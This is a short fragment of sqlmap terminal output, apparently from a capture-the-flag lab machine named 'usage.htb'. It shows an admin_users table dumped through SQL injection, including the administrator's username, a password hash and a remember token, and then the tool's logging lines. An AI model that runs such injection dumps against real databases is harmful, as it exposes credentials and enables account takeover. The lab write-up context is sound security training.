 Database: usage_blog
Table: admin_users
[1 entry]
| id | name | avatar | password | username | created_at
| updated_at | remember_token |
| 1 | Administrator | <blank> | $2y$10 MgH5xVfUPrL2 | admin | 2023-08-13 02:48:26
| 2023-08-23 06:02:19 | kThXIKu llwrsLT |
[13:12:09] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/usage.htb/dump/usag
e_blog/admin_users.csv'
[13:12:09] [WARNING] HTTP error codes detected during run:
419 (?) - 85 times
[13:12:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'
[*] ending @ 13:12:09 /2025-09-19/
kali@SveSec:~$